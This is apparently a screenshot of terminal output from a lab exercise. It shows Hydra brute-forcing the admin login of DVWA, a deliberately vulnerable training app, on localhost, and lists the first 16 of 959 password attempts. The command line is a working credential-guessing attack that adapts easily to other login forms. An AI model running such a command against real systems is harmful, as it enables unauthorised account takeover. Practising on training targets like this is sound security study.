 ┌──(user㉿pachermashentcev)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:
username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Us
ername and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-23 06:04:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=
Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)